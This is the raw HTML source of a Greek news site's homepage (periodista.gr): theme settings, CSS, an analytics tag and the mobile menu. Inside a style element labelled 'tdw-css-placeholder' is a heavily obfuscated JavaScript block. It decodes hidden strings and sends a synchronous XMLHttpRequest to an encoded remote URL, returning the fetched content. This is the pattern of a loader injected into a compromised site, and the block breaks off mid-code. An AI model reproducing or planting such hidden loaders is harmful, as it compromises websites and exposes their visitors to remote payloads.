var tdBlockNonce="d33d17af74";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_reset_pass_empty="\u03b5\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03bd\u03ad\u03bf \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc \u03c0\u03c1\u03cc\u03c3\u03b2\u03b1\u03c3\u03b7\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03b5\u03c4\u03b5.";
var td_reset_pass_confirm_empty="\u03b5\u03c0\u03b9\u03b2\u03b5\u03b2\u03b1\u03b9\u03ce\u03c3\u03c4\u03b5 \u03c4\u03bf\u03bd \u03bd\u03ad\u03bf \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc \u03c0\u03c1\u03cc\u03c3\u03b2\u03b1\u03c3\u03b7\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03b5\u03c4\u03b5.";
var td_reset_pass_not_matching="\u03b2\u03b5\u03b2\u03b1\u03b9\u03c9\u03b8\u03b5\u03af\u03c4\u03b5 \u03cc\u03c4\u03b9 \u03bf\u03b9 \u03ba\u03c9\u03b4\u03b9\u03ba\u03bf\u03af \u03c0\u03c1\u03cc\u03c3\u03b2\u03b1\u03c3\u03b7\u03c2 \u03c4\u03b1\u03b9\u03c1\u03b9\u03ac\u03b6\u03bf\u03c5\u03bd.";
var tdb_modal_confirm="\u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03c3\u03b5\u03c4\u03b5";
var tdb_modal_cancel="\u039c\u03b1\u03c4\u03b1\u03af\u03c9\u03c3\u03b7";
var tdb_modal_confirm_alt="\u039d\u03b1\u03af";
var tdb_modal_cancel_alt="\u03cc\u03c7\u03b9";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Open Sans"}.td-mobile-content .sub-menu a{font-family:"Open Sans"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Open Sans"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Open Sans"}.td-page-content h1,.wpb_text_column h1{font-family:"Open Sans"}.td-page-content h2,.wpb_text_column h2{font-family:"Open Sans"}.td-page-content h3,.wpb_text_column h3{font-family:"Open Sans"}.td-page-content h4,.wpb_text_column h4{font-family:"Open Sans"}.td-page-content h5,.wpb_text_column h5{font-family:"Open Sans"}.td-page-content h6,.wpb_text_column h6{font-family:"Open Sans"}body,p{font-family:"Open Sans"}#bbpress-forums .bbp-header .bbp-forums,#bbpress-forums .bbp-header .bbp-topics,#bbpress-forums .bbp-header{font-family:"Open Sans"}#bbpress-forums .hentry .bbp-forum-title,#bbpress-forums .hentry .bbp-topic-permalink{font-family:"Open Sans"}#bbpress-forums .bbp-forums-list li{font-family:"Open Sans"}#bbpress-forums .bbp-forum-info .bbp-forum-content{font-family:"Open Sans"}#bbpress-forums div.bbp-forum-author a.bbp-author-name,#bbpress-forums div.bbp-topic-author a.bbp-author-name,#bbpress-forums div.bbp-reply-author a.bbp-author-name,#bbpress-forums div.bbp-search-author a.bbp-author-name,#bbpress-forums .bbp-forum-freshness .bbp-author-name,#bbpress-forums .bbp-topic-freshness a:last-child{font-family:"Open Sans"}#bbpress-forums .hentry .bbp-topic-content p,#bbpress-forums .hentry .bbp-reply-content p{font-family:"Open Sans"}#bbpress-forums div.bbp-template-notice p{font-family:"Open Sans"}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:"Open Sans"}#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-by a,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-topic-started-in a{font-family:"Open Sans"}.white-popup-block:before{background-image:url('https://new.periodista.gr/wp-content/uploads/2023/01/43.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}.woocommerce{font-family:"Open Sans"}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#ec3535;--td_slider_text:rgba(236,53,53,0.7);--td_mobile_menu_color:rgba(34,34,34,0.81);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#ec3535;--td_login_hover_background:#ec3535;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.65);--td_login_gradient_two:rgba(0,0,0,0.72)}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34865100-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-34865100-1');
</script><link rel="icon" href="https://periodista.gr/wp-content/uploads/2023/03/13312783_687914741349311_2395018022121183465_n-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://periodista.gr/wp-content/uploads/2023/03/13312783_687914741349311_2395018022121183465_n.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://periodista.gr/wp-content/uploads/2023/03/13312783_687914741349311_2395018022121183465_n.jpg" />
<meta name="msapplication-TileImage" content="https://periodista.gr/wp-content/uploads/2023/03/13312783_687914741349311_2395018022121183465_n.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* Σβήνει το θεμικό gap πριν από το Business */
.tdi_321 .td_block_wrap {
    margin-bottom: 0 !important;
}

/* Μαζεύει το header row */
.tdi_321 .wpb_wrapper {
    margin-top: 0 !important;
    padding-top: 0 !important;
}

/* Για ασφάλεια — καθαρίζει το parent column */
.tdi_321.vc_column_container,
.tdi_321 .vc_column-inner {
    margin: 0 !important;
    padding: 0 !important;
}

.tdi_322 .tdm-descr {margin-bottom:0px !important;}

/* Σβήνουμε το κενό πριν το “Πολιτική” */
.tdi_288 .td_block_wrap {
    margin-bottom: 0 !important;
}

/* Μαζεύουμε το label "Πολιτική" */
.tdi_288 .tdm-descr {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    line-height: 1.2 !important;
}

/* Φέρνουμε "Πολιτική" + "Προβολή όλων" στην ίδια ευθεία */
.tdi_288 .td_block_inline_text {
    margin: 0 !important;
    padding: 0 !important;
}

/* Μαζεύουμε κι άλλο το wrapper αν το χρειάζεται */
.tdi_288 .wpb_wrapper {
    margin-top: 0 !important;
    padding-top: 0 !important;
}

.tdi_213 .td_module_wrap:last-child {margin-top:-30px !important;}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ec3535}.tdm-btn-style2:before{border-color:#ec3535}.tdm-btn-style2{color:#ec3535}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ec3535;-moz-box-shadow:0 2px 16px #ec3535;box-shadow:0 2px 16px #ec3535}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ec3535;-moz-box-shadow:0 4px 26px #ec3535;box-shadow:0 4px 26px #ec3535}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="home wp-singular page-template-default page page-id-112891 wp-theme-Newspaper homepage global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/periodista.gr/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/periodistagr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">συνδεθείτε</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-extra-container"><ul id="menu-extra-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-82831"><a href="https://periodista.gr/category/top-stories/">TOP STORIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82832"><a href="https://periodista.gr/category/reportaz/">ΡΕΠΟΡΤΑΖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82845"><a href="https://periodista.gr/category/media/">MEDIA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82847"><a href="https://periodista.gr/category/paraskinia/">ΠΑΡΑΣΚΗΝΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82848"><a href="https://periodista.gr/category/politiki/">ΠΟΛΙΤΙΚΗ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82854"><a href="https://periodista.gr/tag/%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b7%cf%83%ce%b7-2/"># Δημοσκοπήσεις</a></li>
